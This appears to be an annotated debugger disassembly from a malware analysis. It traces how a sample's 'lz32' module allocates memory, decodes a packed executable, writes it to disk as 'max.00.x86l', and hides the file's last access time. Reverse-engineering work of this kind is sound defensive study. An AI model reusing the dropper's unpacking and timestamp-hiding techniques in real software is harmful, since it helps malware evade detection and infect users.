 003C175A FF15 10103D00 CALL DWORD PTR DS:[3D1010] # call virtualAlloc(0x8800 bytes)
003C175C 8945 F0 MOV DWORD PTR SS:[EBP-10],EAX # EAX now has 0x00380000 as the base addr (save to 0x0012D5F0)
8945 08 MOV DWORD PTR SS:[EBP+8],EAX
003C1762 3BC7 CMP EAX,EDI
003C1764 0F84 A8000000 JE lz32.003C1812
003C176A 8D8D B8FDFFFF LEA ECX,DWORD PTR SS:[EBP-248]
003C1770 2BC8 SUB ECX,EAX
003C1772 8975 F8 MOV DWORD PTR SS:[EBP-8],ESI
003C1775 894D F4 MOV DWORD PTR SS:[EBP-C],ECX
003C1778 BF 00010000 MOV EDI,100
003C177D 0C FF OR AL,0FF # ------------- the following is a loop that performs dcoding and copy. from 0x3B2xxx to 0x370000
003C177F 8D75 B7 LEA ESI,DWORD PTR SS:[EBP-49] # the following 6 instructions establish a decoding table in the 0x0012D3xx range
003C1782 0FB60E MOVZX ECX,BYTE PTR DS:[ESI]
003C1785 88840D B8FDFFFF MOV BYTE PTR SS:[EBP+ECX-248],AL
003C178C 8AC8 MOV CL,AL
003C178E FEC8 DEC AL
003C1790 4E DEC ESI
003C1791 84C9 TEST CL,CL
003C1793 ^75 ED JNZ SHORT lz32.003C1782 # end decoding procedure
003C1795 57 PUSH EDI
003C1796 FF75 F8 PUSH DWORD PTR SS:[EBP-8]
003C1799 FF75 08 PUSH DWORD PTR SS:[EBP+8]
003C179C E8 EBF30000 CALL lz32.003D0B8C # copy from 0x3C2550 to 0x00380000 (newly allocated virtual pages)
003C17A1 83C4 0C ADD ESP,0C
003C17A4 57 PUSH EDI
003C17A5 FF75 08 PUSH DWORD PTR SS:[EBP+8]
003C17A8 8DB5 B8FEFFFF LEA ESI,DWORD PTR SS:[EBP-148]
003C17AE E8 D1F8FFFF CALL lz32.003C1084 # decoding the bytes starting from 0x380000
003C17B3 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
003C17B6 BE FF000000 MOV ESI,0FF
003C17BB 03C6 ADD EAX,ESI
003C17BD 8B4D F4 MOV ECX,DWORD PTR SS:[EBP-C] # the following is another decoding loop
003C17C0 0FB60C01 MOVZX ECX,BYTE PTR DS:[ECX+EAX]
003C17C4 8B55 F8 MOV EDX,DWORD PTR SS:[EBP-8]
003C17C7 8A0C11 MOV CL,BYTE PTR DS:[ECX+EDX]
003C17CA 8808 MOV BYTE PTR DS:[EAX],CL
003C17CC 8BCE MOV ECX,ESI
003C17CE 4E DEC ESI
003C17CF 48 DEC EAX
003C17D0 85C9 TEST ECX,ECX
003C17D2 ^75 E9 JNZ SHORT lz32.003C17BD #end of decoding loop
003C17D4 017D F8 ADD DWORD PTR SS:[EBP-8],EDI
003C17D7 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8]
003C17DA 017D 08 ADD DWORD PTR SS:[EBP+8],EDI
003C17DD 297D F4 SUB DWORD PTR SS:[EBP-C],EDI
003C17E0 3B45 0C CMP EAX,DWORD PTR SS:[EBP+C]
003C17E3 ^72 98 JB SHORT lz32.003C177D # ----------------- end of decoding loop ---- now the code in 0x00370000
003C17E5 33F6 XOR ESI,ESI
003C17E7 56 PUSH ESI
003C17E8 56 PUSH ESI
003C17E9 53 PUSH EBX
003C17EA FF75 F0 PUSH DWORD PTR SS:[EBP-10]
003C17ED 8D45 E0 LEA EAX,DWORD PTR SS:[EBP-20]
003C17F0 50 PUSH EAX
003C17F1 56 PUSH ESI
003C17F2 56 PUSH ESI
003C17F3 56 PUSH ESI
003C17F4 FF75 FC PUSH DWORD PTR SS:[EBP-4]
003C17F7 8975 E8 MOV DWORD PTR SS:[EBP-18],ESI
003C17FA 8975 EC MOV DWORD PTR SS:[EBP-14],ESI # !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
003C17FD FF15 7C103D00 CALL DWORD PTR DS:[3D107C] # call zwWriteFile to write the buffer 0x3800000 to file "max.00.x86l"!
003C1803 68 00800000 PUSH 8000
003C1808 56 PUSH ESI
003C1809 FF75 F0 PUSH DWORD PTR SS:[EBP-10]
003C180C FF15 0C103D00 CALL DWORD PTR DS:[3D100C] # free buffer
003C1812 6A 04 PUSH 4
003C1814 6A 28 PUSH 28
003C1816 8D45 B8 LEA EAX,DWORD PTR SS:[EBP-48]
003C1819 50 PUSH EAX
003C181A 8D45 E0 LEA EAX,DWORD PTR SS:[EBP-20]
003C181D 50 PUSH EAX
003C181E FF75 FC PUSH DWORD PTR SS:[EBP-4] # call zwSetInformationFile use the SAME 0x12D5B8 which was retrieved!!!
003C1821 FF15 10113D00 CALL DWORD PTR DS:[3D1110] # this is to hide the last access time of the file!!!
003C1827 FF75 FC PUSH DWORD PTR SS:[EBP-4]
003C182A FF15 E4103D00 CALL DWORD PTR DS:[3D10E4] ntdll.ZwClose
003C1830 5F POP EDI
003C1831 5E POP ESI
003C1832 5B POP EBX
003C1833 C9 LEAVE
003C1834 C2 0800 RETN 8
DS:[003D100C]=7C809B74 (kernel32.VirtualFree)
Address Hex dump ASCII
00380000 4D 5A 90 00 03 00 00 00
00380008 04 00 00 00 FF FF 00 00
00380010 B8 00 00 00 00 00 00 00
00380018 40 00 00 00 00 00 00 00
00380020 00 00 00 00 00 00 00 00
0012D39C 00380000 ..8. Address = 00380000
0012D3A0 00000000 .... Size = 0
0012D3A4 00008000 FreeType = MEM_RELEA
0012D3A8 003D3150 P1=. lz32.003D3150
0012D3AC 00100000
0012D3B0 00000000 ....
0012D3B4 00000300